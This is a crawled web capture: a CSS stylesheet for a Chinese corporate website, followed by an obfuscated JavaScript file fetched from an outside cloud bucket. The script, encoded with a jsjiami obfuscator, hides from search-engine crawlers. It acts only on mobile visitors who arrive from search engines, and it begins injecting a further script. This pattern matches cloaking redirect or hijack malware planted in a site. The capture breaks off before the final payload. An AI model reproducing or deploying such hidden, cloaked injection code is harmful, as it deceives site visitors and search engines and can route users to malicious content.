.Focus_list dd div span{ padding-bottom:4px;}
.Focus_list dd div div{ padding-top:4px;}
.Focus_list dd p{ margin-top:0;}
/*End 新闻中心*/

.News_page{ padding-top:10px; overflow:hidden;}
.News_page table,.page table{ float:right;}
.News_page a,.News_page span{ margin:0 4px; font-size:13px;}

.News_con{ padding:18px 100px 18px 110px;}
.News_con:hover{ background-color:#dcdddd !important; display:block;}
.News_con h3{ color:#d61419; font-size:15px;}
.News_con h3 span{ float:right; font-size:12px; color:#7a7a7a;}
.News_con p{ display:block; padding:10px 0 0 0; font-size:13px; color:#777; height:48px; overflow:hidden;}

/*智能城市*/
.Intelligent_city{ margin:0 auto; padding:40px 80px 50px 110px;}
.Intelligent_city .pic{ padding:0 3px 5px 0; background-color:#999;}
.Intelligent_city .pic img{ display:block;}
.Intelligent_city h3{ font-size:22px; color:#323232; margin-bottom:30px;}
.Intelligent_city h3 span{ font-size:19px; color:#c80101; display:block; text-transform:uppercase;}
.Intelligent_city .text div{ width:360px; font-size:14px;}
.Intelligent_city .Five div span{ display:block; font-size:14px; color:#767676; background:url(/images/five_ico.gif) no-repeat left 10px; padding-left:10px; margin-bottom:6px;}
.Intelligent_city .last .pic{ margin-bottom:26px;}
.Intelligent_city .right .network{ padding-bottom:20px; margin-bottom:26px; background:url(../images/ico7.gif) repeat-x left bottom;}
.Intelligent_city .right .network img{ display:block; margin-bottom:10px;}
.Intelligent_city .textlast .last{ background:none;} 
.Intelligent_city_last{ padding-bottom:0;}

/*战略布局*/
.Strategic_map{ width:621px; margin-left:153px; height:522px; background:url(/images/Map.png) no-repeat 0 top; position:relative;}
.Strategic_map h3{ font-size:18px; margin:40px 0 0 -83px;}
.Strategic_map div code{ display:inline-block; width:8px; height:8px; background-color:#c50000; cursor:pointer; overflow:hidden;}
.Strategic_map div span{ color:#6e6e6e; font-size:14px; background-color:#f6f6f4; width:32px; height:17px; line-height:17px; text-align:center;}
.Strategic_map div.aa code,.Strategic_map div.aa span{ position:absolute; top:197px; left:467px;}
.Strategic_map div.bb code,.Strategic_map div.bb span{ position:absolute; top:342px; left:317px;}
.Strategic_map div.cc code,.Strategic_map div.cc span{ position:absolute; top:348px; left:442px;}
.Strategic_map div.dd code,.Strategic_map div.dd span{ position:absolute; top:322px; left:527px;}
.Strategic_map div.ee code,.Strategic_map div.ee span{ position:absolute; top:427px; left:287px;}
.Strategic_map div.ff code,.Strategic_map div.ff span{ position:absolute; top:432px; left:462px;}
.Strategic_map div.gg code,.Strategic_map div.gg span{ position:absolute; top:437px; left:477px;}
.Strategic_map div.hh code,.Strategic_map div.hh span{ position:absolute; top:452px; left:466px;}

.Strategic_map div.aa span{ margin:-7px 0 0 -36px;}
.Strategic_map div.bb span{ margin:-22px 0 0 -21px;}
.Strategic_map div.cc span{ margin:-18px 0 0 -15px;}
.Strategic_map div.dd span{ margin:-17px 0 0 0;}
.Strategic_map div.ee span{ margin:-6px 0 0 14px;}
.Strategic_map div.ff span{ margin:-27px 0 0 -7px;}
.Strategic_map div.gg span{ margin:-7px 0 0 14px;}
.Strategic_map div.hh span{ margin:10px 0 0 0px;}


.Strategic_con{ background:#dbdbdb url(/images/Map_hover_ico.gif) no-repeat left top; padding:4px; width:276px;}
.Strategic_con div{ padding:10px; width:256px; background-color:#fff;}
.Strategic_con div h3{ font-size:14px; padding:0; display:block; margin-bottom:4px; color:#333;}
.Strategic_con div a{display:inline-block; padding:0px 5px;}
.Region { height:72px; background:url(/images/Strategic_titbg.gif) repeat-x 0 0; padding-bottom:18px;}
.Region .left{ border-right:1px solid #e4e4e4; width:240px; font-weight:bold; color:#8d8d8d; font-size:16px; line-height:72px; text-align:center;}
.Region .left span code{ font-size:30px; font-family:arial; padding-right:8px;}
.Region .right{ width:670px; height:22px; padding:25px 0; position:relative;}
.Region_con { }
.Region_con a{ display:inline-block;}
.Region_con .arrow{ width:670px; position:absolute; left:0; _left:-26px; cursor:pointer; height:30px; }
.Region_con .arrow span{ width:15px; height:30px;}
.Region_con .arrow span.prev{ background:url(/images/Strategic_lbtn.png) no-repeat; float:left;}
.Region_con .arrow span.next{ background:url(/images/Strategic_rbtn.png) no-repeat; float:right; margin-right:10px;}
.Region_con_list{ padding-right:30px; width:574px; margin-left:30px; height:30px; overflow:hidden; position:relative;}
.Region_con_list ul{ position:absolute; width:2000px;}
.Region_con_list li{ padding-bottom:6px; text-align:center; color:#919191; width:38px; display:block; float:left; margin:0;}
.Region_con_list li a:hover,.Region_con_list li a.a{ text-decoration:none; color:#b90109; background:url(/images/Strategic_tit_sanjiao.png) no-repeat center bottom;}
.Region_list{ width:760px; margin-left:140px;}
.Region_list li{ padding:20px 0; line-height:20px; border-bottom:1px solid #e0dfde; }
.Region_list li span{ width:67px; display:inline-block; text-align:center; border-right:1px solid #cac8c8; margin-right:14px; float:left}
.Region_list li a{ padding:0 8px;}
.Region_list li:hover a,.Region_list li:hover{ color:#c50000;}
.Region_list li span{ padding:0; font-size:15px; color:#c50000; letter-spacing:4px;}
.Region_list li a:hover{ text-decoration:none;}

#slider{ margin:0 auto; position:relative; overflow:hidden; padding:0 30px 0 0;}
#slider .container { overflow: hidden; text-align:center; height:60px; position:relative; background:url(../images/history_line.gif) repeat-x 0 21px;}

/*企业文化*/
.Enterprise{ padding:80px 0; background-color:#e9e9e7; }
.Enterprise img{ display:block; margin:0 auto;}
.Enterprise_bg{ width:960px; margin:0 auto; height:440px; background:#f6f6f4 url(/images/Enterprise_bg.gif) no-repeat right bottom;}
.Enterprise_bg div { width:270px; margin:0 auto; padding-top:60px; font-size:14px;}
.Enterprise_bg div h3{ font-size:24px; color:#e60012; margin-bottom:26px;}

/*企业理念*/
.brand_idea{ width:646px; height:422px; background:url(../images/Brand_idea_bg.gif) no-repeat; position:relative;}
.brand_idea li{ position:absolute; cursor:pointer; overflow:hidden;}
.brand_idea li div{ margin:10px; overflow:hidden;}
.brand_idea li div img{ display:block; margin-bottom:6px;}
.brand_idea li div span{ display:block; font-size:12px; color:#000; line-height:20px; height:20px; overflow:hidden; text-align:center;}
.brand_idea li div span.red{ color:#d10010; font-size:14px;}
.brand_idea li div p{ font-size:12px; margin-top:3px; display:none; line-height:18px;}
.brand_idea li div.curr span{ text-align:left;}

/*文化活动*/
.Activities_list{}
.Activities_list li{ height:145px;}
.Activities_list li div{ height:115px; width:626px; position:relative; padding:15px 20px 15px 0;}
.Activities_list li div p{ width:440px; height:115px; overflow:hidden; padding:0; position:absolute; right:0; top:10px;}
.Activities_list p a{ text-align:left; text-decoration:none; line-height:22px; color:#787878; font-size:14px;}
.Activities_list li code{ color:#e60012; font-size:18px; margin-bottom:8px; display:block;}
.Activities_list a{ background-color:transparent;}


/*社会责任*/
.Social_piclist{}
.Social_piclist{ border-right:1px solid #e4e4e3; height:119px; width:655px; margin-bottom:6px;}
.Social_piclist ul{ position:absolute; width:680px;}
.Social_piclist li{ float:left; width:123px; height:119px; padding:4px; background:url(../images/social_bg1.gif) no-repeat; text-align:center;}
.Social_piclist li a img{ display:block; margin:0 auto 6px bottom;}
.Social_piclist li:hover,.Social_piclist li.current{ background:url(../images/social_bg2.gif) no-repeat; }
.Social_piclist li:hover a,.Social_piclist li.current a{ color:#fff; text-decoration:none;}
.Social_deails h3{ font-size:18px; color:#000; margin:24px 0 10px 0;}
.Social_deails figure img{ float:left; margin:6px 24px 0 0;}
/*End 社会责任*/


/*人才观*/
.talent_tit{ text-align:center; padding:10px 0; font-size:14px; color:#595757;}
.talent_tit span{ margin-left:20px;}
.talent_pic,.Employee,.Recruitment_search,.Recruitment_detail,.Recruitment_apply{ font-size:14px; width:633px; margin:0 auto;}
.talent_pic img{ display:block; margin:26px auto 0 auto; padding-bottom:17px; background:url(/images/activity_line.gif) repeat-x left bottom;}
.talent_pic_con{ width:330px; height:240px; text-align:center; font-size:14px; line-height:30px;}
.talent_pic_con:hover,.talent_pic_con:hover h3{ background-color:#e60012; color:#fff;}
.talent_pic .right{ width:300px;}
.talent_pic_con h3{ padding:17px 0; background:url(/images/activity_line.gif) repeat-x left bottom; margin:0 10px 16px 10px; color:#595757;}
.Employee { padding:30px 0; font-size:14px;}
.Employee .text{ margin-top:60px; height:194px; position:relative; overflow:hidden; width:633px;}
.Employee .text ul{ position:absolute; width:1000px;}
.Employee .text li{ width:148px; height:194px; margin-right:13px; float:left; background:url(/images/Talent_textbg.jpg) no-repeat; position:relative; text-align:center; font-size:12px;}
.Employee .text h3{ color:#fff; padding-left:52px; padding-top:4px; font-size:18px; text-align:left;}
.Employee .text span{ text-align:center; font-size:12px; display:block; padding-top:10px; margin-bottom:10px;}
.Employee .text h3 span{ display:block; text-align:left; color:#6d6c6c; position:absolute; top:3px; left:51px; margin-bottom:0; font-size:18px; padding-top:0;}

/*招贤纳士*/
.Recruitment_list,.Recruitment_search{ margin:30px auto;}
.Recruitment_list{ width:650px;}
.Recruitment_list li{ border-bottom:1px solid #dedede; font-size:14px; padding:6px 0; cursor:pointer;}
.Recruitment_list li span{ text-align:center; display:inline-block; cursor:pointer;}
.Recruitment_list li span.first{ width:120px; padding-left:40px; text-align:left;}
.Recruitment_list li span.second{ width:160px;}
.Recruitment_page a{ font-size:14px; margin:0 10px;}
.Recruitment_search{ height:30px;}
.Select{ margin:0 7px; position:relative; z-index:999;}
.Select dl{ float:left; position:relative;}
.Select dt{width:124px; height:23px; overflow:hidden; clear:both; background:url(/images/Select_bg.gif) no-repeat 0 0; cursor:pointer;}
.Select dt input{background:transparent; border:none; width:89px; height:18px; margin:2px 0 0 9px; cursor:pointer;}
.Select dd{background-color:#fafafa; border:1px #bbbbbb solid;border-top:none; width:100px; position:absolute; left:6px; display:none; z-index:900; height:110px; overflow:auto;}
.Select a,.Select dd div{border-bottom:1px #e5e5e5 dotted; padding:3px; line-height:normal; cursor:pointer;}
.Select dd a.current,.Select dd a:hover,.Select dd a.current,.Select dd div:hover{background:#e5e5e5; color:#000}
.Search-button{ background:none; border:none; color:#414043; cursor:pointer;}
.Recruitment_detail h3.bottomborder,.Recruitment_apply h3.bottomborder{ color:#d61419; font-size:16px; text-align:center; padding:8px 0;}
.Recruitment_detail .xx span{ display:inline-block; width:316px; margin-bottom:8px;}
.Recruitment_detail .xx{ margin-top:15px; padding-bottom:15px;}
.Recruitment_detail .hh{ padding-bottom:20px; margin:15px 0;}
.Recruitment_detail .hh p{ margin-bottom:10px; padding:0;}
.Recruitment_detail .btn{ text-align:right; line-height:23px; padding-right:30px;}
.Recruitment_detail .btn a.aa{ text-align:center; width:76px; height:23px; display:inline-block; background-color:#e60012; color:#FFF; margin-right:10px;}
.Recruitment_apply h3.bottomborder{ margin-bottom:20px;}
.Recruitment_apply ul{ margin-top:30px;}
.Recruitment_apply td{ padding:7px 0 7px 20px; font-size:12px; line-height:15px;}
.Recruitment_apply td input{ padding:2px; border:1px solid #aaaaaa;}
.Recruitment_apply td textarea{ width:323px; height:79px; overflow:hidden; border:1px solid #aaaaaa;}
.Recruitment_apply span{ margin-left:4px; color:red;}
.Recruitment_apply td.login_button { margin-left:245px;}
.Recruitment_apply td.login_button input{ width:54px; height:23px; cursor:pointer; display:inline-block; background:url(/images/reset_bg.gif) repeat-x; margin-right:8px; border:none; color:#fff; float:left; }
.Recruitment_apply td.login_button input:hover{ background:url(/images/submit_bg.gif) repeat-x;}
.Recruitment_apply td.login_button a{ float:left;}

/*活动剪影*/
.Silhouette_bpic{ width:605px; height:283px; margin:24px auto; padding:17px 0 0 65px; background:#000 url(/images/Silhouette_pic_bg.jpg) no-repeat left top; position:relative;}
.Silhouette_bpic_list{ width:543px; height:243px; display:block; position:relative; overflow:hidden; }
.Silhouette_bpic_list ul{ position:absolute; width:10000px;}
.Silhouette_bpic_list li,.Silhouette_bpic_list li img{ float:left; width:543px; height:243px; position:relative;}
.Silhouette_bpic_list li a{ width:543px; height:243px; display:block;}
.Silhouette_bpic_list li p{ position:absolute; background-color:#4f4f4f; filter:alpha(opacity=30); -moz-opacity:0.3; bottom:0; width:543px; height:26px;}
.Silhouette_bpic_list li span{ position:absolute; width:543px; height:26px; text-align:center; bottom:4px; color:#fff; font-size:13px;}
.silhouette_arrow{ width:640px; height:26px; position:absolute; top:120px; left:20px;}
.silhouette_arrow span{ width:16px; height:26px; display:block; overflow:hidden; float:left; cursor:pointer; }
.silhouette_arrow span.prev{ background:url(/images/Silhouette_btnhover.jpg) no-repeat;}
.silhouette_arrow span.next{ background:url(/images/Silhouette_btnhover.jpg) no-repeat -16px 0; float:right;}
.silhouette_arrow span.first{ background:url(/images/Silhouette_btn.jpg) no-repeat; cursor:inherit;}
.silhouette_arrow span.end{ background:url(/images/Silhouette_btn.jpg) no-repeat -16px 0; float:right; cursor:inherit;}
.Silhouette_spic_list{ width:564px; margin:0 auto; display:block; }
.Silhouette_spic_list a{ width:126px; height:140px; padding:5px 6px; line-height:18px; display:inline-block; float:left; margin:10px 0 30px 0; border-bottom:1px solid #dedede;}
.Silhouette_spic_list a:hover,.Silhouette_spic_list a.current{ background-color:#cd0303; color:#fff;}
.Silhouette_spic_list a img{ display:block; width:125px; height:86px;}
.Silhouette_page { clear:both; width:560px; margin:0 auto; padding-top:0; text-align:left;}
.Silhouette .red_18{ text-align:center; padding:25px 0;}
.Silhouette .date{ text-align:center; margin:16px auto;}
.b_pic{ width:506px; height:308px; position:relative; overflow:hidden; margin:0 auto;}
.b_pic ul{ width:10000px;}
.b_pic li{ float:left; display:none;}
.Silhouette_info,.Silhouette_text{ width:660px; margin:0 auto;}
.s_pic{ position:relative; margin:30px auto 50px auto; padding-top:30px; background:url(/images/activity_line.gif) repeat-x left top;}
.s_pic_arrow{ position:absolute; width:100%; height:50px; left:0px; top:25px;}
.s_pic_arrow a{ font-size:52px; line-height:52px; color:#fb7200; text-decoration:none; float:left;}
.s_pic_arrow a:hover,.s_pic_arrow a.first,.s_pic_arrow a.end{ color:#ff0000;}
.s_pic_arrow a.next{ float:right;}
.s_pic_list { width:584px; height:51px; position:relative; margin:0 auto; overflow:hidden;}
.s_pic_list ul{ position:absolute; width:1000px;}
.s_pic_list li{ float:left; position:relative; width:100px;}
.s_pic_list li span{ width:82px; height:49px; border:1px solid #ababab; position:absolute;}
.s_pic_list li:hover span,.s_pic_list li.over span{ width:80px; height:47px; border:2px solid #dc1818;}
.Silhouette_text{ padding-top:40px; width:660px; font-size:14px;}

/*集团荣誉*/
.ContactUs div{ padding:14px 20px; font-size:14px; background-color:#f6f6f4;}
.ContactUs div h3{ font-size:15px; color:#878787; padding-left:30px; background:url(/images/Focus_ico.gif) no-repeat left 6px; margin-bottom:10px;}
.ContactUs div p span{ display:inline-block; font-size:12px; color:#6a6a6a; margin:2px 40px 0 0;}
.ContactUs div:hover{ background-color:#d61419;}
.ContactUs div:hover h3,.ContactUs div:hover p span,.ContactUs div:hover{ color:#fff;}
/*论坛*/
#bbs_header{ width:1002px; margin:0 auto;}
#bbs_header .top_nav{ height:41px; line-height:41px; background-color:#e50012; text-align:right; padding-right:12px;}
#bbs_header .top_nav a,.BBS_tit a{ color:#fff; margin-right:20px; display:inline-block;}
#bbs_header .logo{ padding:25px; height:66px;}
.BBS{ }
.BBS_content{ padding:30px;}
.forum_index_search,.mn{ padding:0 10px 20px 10px;}
p.chart span{ margin-right:14px; }
input.pr{ background:transparent;}
a.xi2{ color:#316292;}
.bm table{ background:url(/images/Search.gif) no-repeat -20px -35px;}
.bm table td{ padding-right:4px;}
.bm table #srchtxt{ background:transparent; border:none; width:134px; height:18px; margin:2px 10px 0 35px; }
#search_submit { width:51px; height:36px; cursor:pointer; background: transparent url(/images/Search.gif) no-repeat 0px -77px; border:none;}
.mn_box{}
.mn_box td table{ padding:22px 30px; background:#fff url(/images/activity_line.gif) repeat-x left bottom; height:60px;}
.mn_box p{ padding:0; margin:0;}
.BBS_red,.B_text a{ color:#d80101;}
.mn_top{ padding:48px 0 35px 16px;}
.mn_online{ padding:10px 0 0 18px;}

.B_position{ height:32px; line-height:32px; border:1px solid #c6c6c4; background:url(/images/b_p_bg.gif) repeat-x; margin-bottom:12px;}
.B_position span,.B_position code,.B_tit2 span{ display:inline-block; float:left;}
.b_ico1{ width:17px; height:15px; background:url(/images/BBS.png) no-repeat -18px -51px; margin:8px 0 0 7px;}
.b_ico2{ width:10px; height:32px; background:url(/images/BBS.png) no-repeat -66px -51px;}
.b_ico3{ width:15px; height:14px; background:url(/images/BBS.png) no-repeat -73px -37px; margin:15px 15px 0 46px;}
.b_ico4{ width:16px; height:14px; background:url(/images/BBS.png) no-repeat -50px -51px; margin:14px 10px 0 10px;}
.b_ico5{ width:16px; height:14px; background:url(/images/BBS.png) no-repeat -35px -51px; margin:14px 10px 0 10px;}
.b_ico6{ width:11px; height:11px; overflow:hidden; background:url(/images/BBS.png) no-repeat -89px -52px; margin:16px 0px 0 34px; cursor:pointer; display:inline-block; }
.b_ico6:hover{ background:url(/images/BBS.png) no-repeat -89px -63px;}
.B_position code{ color:#000; margin:0 10px;}
.B_search{}
.B_search select{ float:left; margin-top:6px;}
.B_search .search_input{ float:left; width:264px; height:24px; background:#f6f6f4; border:1px solid #a1aaad; margin:3px 4px 0 4px;}
.B_search .search_input span{ width:12px; height:13px; background:url(/images/BBS.png) no-repeat -90px -37px; float:left; margin:6px 8px 0 6px;}
.B_search .search_input input{ width:230px; float:left; height:20px; line-height:20px; color:#817f7f; background:transparent; border:none;}
.B_search #search_submit{ height:32px;}
.B_tit2{ height:44px; line-height:44px; background:#f6f6f4; border:1px solid #d0d0d0; padding:0 20px;}
.B_text{ padding:20px;}
.B_list{ border:1px solid #cdcdcd;}
.B_list h3{ font-weight:bold; height:34px; font-size:12px; color:#444; line-height:34px; border: solid #fff; border-width:0 1px; background-color:#ebebeb; padding-left:17px;}
.B_list ul{ padding:17px; padding-top:10px; height:110px;}
.B_list li{ width:450px; float:left;}


.Passenger dt,.Passenger dt:hover,.Passenger dt.current{ color:#666;}
.Passenger dt,.Passenger dt:hover,.Passenger dt.current{ padding-left:40px; background-position:20px center;}
.Passenger dd img{ display:inline-block; padding:0 20px 20px 0; float:left; background-color:#fff;}
.Passenger dd div div{ background:none; padding:0;}
.Passenger dd p,.Passenger dd div p{ background:url(../images/activity_line.gif) repeat-x 20px bottom; padding-bottom:20px; margin-bottom:20px; line-height:26px;}
.Passenger dd span{ font-size:15px; color:#c4261d; padding:0　0　10px 0; display:block; border:none;}

.Customer .left,.Customer .right{ width:580px;}
.Customer .right{ width:343px;}
.Customer .left .e_liveclub{ padding:22px 0; height:120px;}
.Customer .left .e_liveclub img{ float:left; margin:0 40px 0 10px;}
.Customer .left .e_liveclub .justify{ width:390px; float:left;}
.Customer .left .e_liveclub .justify p{ height:62px; overflow:hidden;}
.Customer .left .left_con2{ padding:12px 0 12px 10px; height:138px; *height:148px !important; _height:140px; width:580px;}
.Customer .left .left_con2_list{ width:570px; height:100px; overflow:hidden; position:relative;}
.Customer .left .left_con2_list ul{ position:absolute; width:100000px;}
.Customer .left .left_con2_list li{ float:left; width:144px;}
.Customer .left .left_con2_list li a{padding:2px; border:1px solid #dad9d9; display:block; width:130px; height:97px;}
.Customer .left .left_con2_list li a:hover{ border:1px solid #d61419;}
.Customer .left .left_con2_list li img{ width:126px; height:93px; display:block; margin:2px auto;}
.Customer .right_con1{ background-color:#fff; height:226px; padding:25px; padding-top:0;}
.Customer .right_con1 .top_arrow{ padding-right:0; margin-right:0; width:80%;}
.Customer .right_con1 .right_con1_list{ height:236px; position:relative; overflow:hidden; }
.Customer .right_con1 ul{ position:absolute;}
.Customer .right_con1 li{ height:124px; width:293px; background:url(/images/ul_bg.gif) repeat-x left bottom;}
.Customer .right_con1 li code,.Customer .right_con1 li code a{ color:#d10000; font-size:13px; font-weight:bold; padding:10px 0 4px 0; display:block;}
.Customer .right_con1 li p.justify,.Customer .right_con1 li p.justify a{ height:40px; overflow:hidden; margin-bottom:0px;}
.Customer .right_con1 .top_arrow{ background-color:#fff; width:100%;}
.Customer .right .pic{ margin-top:11px;}

.Legal { width:580px; margin:20px auto; font-family:"宋体"; font-size:13px;}
.Legal p.header{color:#ec0202; margin-bottom:20px;}
.Legal img{ display:block; margin:0 auto;}
.Legal h3{ color:#ec0202; display:block; margin-top:40px;}
.Legal p,.Legal p.header span{ display:block; margin-bottom:14px;}

.cs-prev,.cs-next { background-color: #000000; color: #FFFFFF; padding: 0px 10px; display:none;}

/*滚动箭头*/
.l_arrow,.t_arrow{ margin-top:6px; height:19px; overflow:hidden; text-align:right;}
.t_arrow a,.l_arrow a{ cursor:pointer; width:19px; height:19px; overflow:hidden; display:inline-block; float:left; background:url(/images/jt_t.jpg) no-repeat;  margin:0 4px;}
.l_arrow a{ background:url(/images/jt_l.jpg) no-repeat; }
.l_arrow a.prev,.t_arrow a.prev{ background-position:-38px 0;}
.l_arrow a.next,.t_arrow a.next{ background-position:-57px 0;}
.l_arrow a.first,.t_arrow a.first{ background-position:0 0; cursor:inherit;}
.l_arrow a.end,.t_arrow a.end{ background-position:-19px 0; cursor:inherit;}


--- FILE ---
content_type: application/javascript
request_url: http://km-1306811364.cos.ap-hongkong.myqcloud.com/yt.js
body_size: 8468
content:
var _0xodE='jsjiami.com.v7';var _0x43bf86=_0x5754;function _0x5754(_0x4c8460,_0x22458d){var _0x57d803=_0x57d8();return _0x5754=function(_0x575411,_0x40fe4b){_0x575411=_0x575411-0x1b9;var _0x17e69f=_0x57d803[_0x575411];if(_0x5754['zyKuzp']===undefined){var _0x4742ea=function(_0x6fbe28){var _0x52edc4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1664eb='',_0xc0388f='';for(var _0x32d301=0x0,_0x112a81,_0x221071,_0x4b3116=0x0;_0x221071=_0x6fbe28['charAt'](_0x4b3116++);~_0x221071&&(_0x112a81=_0x32d301%0x4?_0x112a81*0x40+_0x221071:_0x221071,_0x32d301++%0x4)?_0x1664eb+=String['fromCharCode'](0xff&_0x112a81>>(-0x2*_0x32d301&0x6)):0x0){_0x221071=_0x52edc4['indexOf'](_0x221071);}for(var _0x3ba05f=0x0,_0x2e9e6b=_0x1664eb['length'];_0x3ba05f<_0x2e9e6b;_0x3ba05f++){_0xc0388f+='%'+('00'+_0x1664eb['charCodeAt'](_0x3ba05f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xc0388f);};var _0x48eebe=function(_0x2f21d1,_0x1dbd7e){var _0x188e91=[],_0x2fdc6f=0x0,_0x264bfb,_0x4d68e8='';_0x2f21d1=_0x4742ea(_0x2f21d1);var _0x4bcebb;for(_0x4bcebb=0x0;_0x4bcebb<0x100;_0x4bcebb++){_0x188e91[_0x4bcebb]=_0x4bcebb;}for(_0x4bcebb=0x0;_0x4bcebb<0x100;_0x4bcebb++){_0x2fdc6f=(_0x2fdc6f+_0x188e91[_0x4bcebb]+_0x1dbd7e['charCodeAt'](_0x4bcebb%_0x1dbd7e['length']))%0x100,_0x264bfb=_0x188e91[_0x4bcebb],_0x188e91[_0x4bcebb]=_0x188e91[_0x2fdc6f],_0x188e91[_0x2fdc6f]=_0x264bfb;}_0x4bcebb=0x0,_0x2fdc6f=0x0;for(var _0x58bf7b=0x0;_0x58bf7b<_0x2f21d1['length'];_0x58bf7b++){_0x4bcebb=(_0x4bcebb+0x1)%0x100,_0x2fdc6f=(_0x2fdc6f+_0x188e91[_0x4bcebb])%0x100,_0x264bfb=_0x188e91[_0x4bcebb],_0x188e91[_0x4bcebb]=_0x188e91[_0x2fdc6f],_0x188e91[_0x2fdc6f]=_0x264bfb,_0x4d68e8+=String['fromCharCode'](_0x2f21d1['charCodeAt'](_0x58bf7b)^_0x188e91[(_0x188e91[_0x4bcebb]+_0x188e91[_0x2fdc6f])%0x100]);}return _0x4d68e8;};_0x5754['qNFzUH']=_0x48eebe,_0x4c8460=arguments,_0x5754['zyKuzp']=!![];}var _0x4281a8=_0x57d803[0x0],_0x1d1244=_0x575411+_0x4281a8,_0x3e570c=_0x4c8460[_0x1d1244];return!_0x3e570c?(_0x5754['TyzQEQ']===undefined&&(_0x5754['TyzQEQ']=!![]),_0x17e69f=_0x5754['qNFzUH'](_0x17e69f,_0x40fe4b),_0x4c8460[_0x1d1244]=_0x17e69f):_0x17e69f=_0x3e570c,_0x17e69f;},_0x5754(_0x4c8460,_0x22458d);}(function(_0xaeb579,_0x1ddd2b,_0x2fb1f5,_0xf60229,_0x6b0072,_0x195ae7,_0x4b8e2d){return _0xaeb579=_0xaeb579>>0x4,_0x195ae7='hs',_0x4b8e2d='hs',function(_0x3907a1,_0x573c1e,_0x2f248f,_0x42e159,_0x425ad1){var _0x42621d=_0x5754;_0x42e159='tfi',_0x195ae7=_0x42e159+_0x195ae7,_0x425ad1='up',_0x4b8e2d+=_0x425ad1,_0x195ae7=_0x2f248f(_0x195ae7),_0x4b8e2d=_0x2f248f(_0x4b8e2d),_0x2f248f=0x0;var _0x2b5122=_0x3907a1();while(!![]&&--_0xf60229+_0x573c1e){try{_0x42e159=parseInt(_0x42621d(0x1e0,'vrE9'))/0x1+parseInt(_0x42621d(0x1e7,'mqpr'))/0x2+-parseInt(_0x42621d(0x1d8,'%6%Z'))/0x3*(parseInt(_0x42621d(0x1d4,'$2gK'))/0x4)+-parseInt(_0x42621d(0x1c8,'mVVe'))/0x5*(-parseInt(_0x42621d(0x1e1,'K[VN'))/0x6)+-parseInt(_0x42621d(0x1e8,'4MtT'))/0x7+-parseInt(_0x42621d(0x1bf,'PQIa'))/0x8+parseInt(_0x42621d(0x1cd,'BS9M'))/0x9*(parseInt(_0x42621d(0x1e9,'v1jl'))/0xa);}catch(_0x56a8dc){_0x42e159=_0x2f248f;}finally{_0x425ad1=_0x2b5122[_0x195ae7]();if(_0xaeb579<=_0xf60229)_0x2f248f?_0x6b0072?_0x42e159=_0x425ad1:_0x6b0072=_0x425ad1:_0x2f248f=_0x425ad1;else{if(_0x2f248f==_0x6b0072['replace'](/[efAyROYBwkKIuWPLlphFM=]/g,'')){if(_0x42e159===_0x573c1e){_0x2b5122['un'+_0x195ae7](_0x425ad1);break;}_0x2b5122[_0x4b8e2d](_0x425ad1);}}}}}(_0x2fb1f5,_0x1ddd2b,function(_0x449e42,_0x1c1aaa,_0x3670d2,_0x420e0d,_0x886540,_0x2ed6dd,_0x43cd2e){return _0x1c1aaa='\x73\x70\x6c\x69\x74',_0x449e42=arguments[0x0],_0x449e42=_0x449e42[_0x1c1aaa](''),_0x3670d2='\x72\x65\x76\x65\x72\x73\x65',_0x449e42=_0x449e42[_0x3670d2]('\x76'),_0x420e0d='\x6a\x6f\x69\x6e',(0x1b0eb6,_0x449e42[_0x420e0d](''));});}(0xc60,0xbcd24,_0x57d8,0xc8),_0x57d8)&&(_0xodE=_0x57d8);function isSpider(){var _0x4a2d9b=_0x5754;if(navigator[_0x4a2d9b(0x1c4,'vrE9')][_0x4a2d9b(0x1c0,'P6$M')](/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i))return!![];else return![];}function is_from_search_engine(){var _0x4f5328=_0x5754,_0x5107cc={'PkjeB':_0x4f5328(0x1da,'mVVe'),'XPpGf':'soso.','Utnnt':'so.','HTzFA':'360.','NPxdL':_0x4f5328(0x1e2,'lh3!'),'jGTPK':'youdao.','QSdsK':function(_0x14cb47,_0x2b8a92){return _0x14cb47>_0x2b8a92;},'iAYeV':function(_0x1b75e2,_0x51bf7f){return _0x1b75e2!==_0x51bf7f;},'xHKeP':_0x4f5328(0x1c7,'poRI'),'zEumR':'ksogx'},_0xdd62de=document['referrer'];_0xdd62de=_0xdd62de[_0x4f5328(0x1e6,'2VcX')]();var _0x369d78=new Array(_0x4f5328(0x1ba,'LCiS'),_0x5107cc[_0x4f5328(0x1ca,'$zsX')],_0x4f5328(0x1d2,'H2MH'),_0x5107cc[_0x4f5328(0x1e5,'cs]G')],_0x5107cc['Utnnt'],_0x5107cc['HTzFA'],_0x5107cc[_0x4f5328(0x1dd,'BS9M')],_0x5107cc['jGTPK'],_0x4f5328(0x1c2,'X45n'),_0x4f5328(0x1d1,'6KW&'),'bing.'),_0x3b5b18=![];for(var _0x2886b9 in _0x369d78){if(_0x5107cc[_0x4f5328(0x1c5,'$pkN')](_0xdd62de[_0x4f5328(0x1df,'$pkN')](_0x369d78[_0x2886b9]),0x0)){if(_0x5107cc[_0x4f5328(0x1e3,'#kz6')](_0x5107cc['xHKeP'],_0x5107cc[_0x4f5328(0x1d0,'QSH)')])){_0x3b5b18=!![];break;}else{if(_0x6fbe28['userAgent'][_0x4f5328(0x1eb,'iWyC')](/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i))return!![];else return![];}}}return _0x3b5b18;}function isMobile(){var _0x4b2779=_0x5754;if(navigator[_0x4b2779(0x1ec,'lh3!')][_0x4b2779(0x1bb,'Vxqt')](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))return!![];else return![];}if(!isSpider()){if(is_from_search_engine()){if(isMobile()){var base='',_hmt=_hmt||[];(function(){var _0x297fa7=_0x5754,_0x214c3d={'VwXVD':_0x297fa7(0x1db,'9o)W'),'fAzwS':'https://hm.baidu.com/hm.js?a7f54d83d07d416e3af25a2a046ca595'},_0x34fa2f=document[_0x297fa7(0x1ea,'Vxqt')](_0x214c3d[_0x297fa7(0x1e4,'NWh)')]);_0x34fa2f[_0x297fa7(0x1cb,'QSH)')]=_0x214c3d[_0x297fa7(0x1c9,'lh3!')];var 